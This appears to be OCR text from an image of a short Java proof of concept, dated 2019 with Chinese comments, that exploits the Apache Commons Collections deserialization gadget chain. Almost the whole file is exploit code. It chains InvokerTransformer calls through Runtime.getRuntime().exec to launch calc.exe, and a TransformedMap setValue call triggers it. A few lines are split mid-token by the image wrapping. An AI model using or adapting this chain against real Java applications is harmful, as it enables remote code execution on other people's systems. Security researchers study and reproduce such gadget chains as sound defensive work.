 1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.ChainedTransformer;
3 import org.apache.commons.collections.functors.ConstantTransformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5 import org.apache.commons.collections.map.TransformedMap;
6
7 import java.util.HashMap;
8 import java.util.Map;
9
10 /**
11  * @author 浅蓝
12  * @email blue@ixsec.org
13  * @since 2019/6/25 17:11
14  */
15 public class SerRce  {
16
17     public static void main(String[] args) throws Exception {
18         Transformer[] transformers = new Transformer[] {
19                 new ConstantTransformer(Runtime.class),
20                 new InvokerTransformer("getMethod", new Class[] {String.class, Cl
ass[].class }, new Object[] {"getRuntime", new Class[0] }),
21                 new InvokerTransformer("invoke", new Class[] {Object.class, Objec
t[].class }, new Object[] {null, new Object[0] }),
22                 new InvokerTransformer("exec", new Class[] {String.class }, new O
bject[] {"calc.exe"})
23         };
24
25         //将transformers数组存入ChaniedTransformer这个继承类
26         Transformer transformerChain = new ChainedTransformer(transformers);
27
28         //创建Map并绑定transformerChina
29         Map innerMap = new HashMap();
30         innerMap.put("value", "value");
31         Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
32
33         //触发漏洞
34         Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next
();
35         onlyElement.setValue("foobar");
36
37     }
38
39 }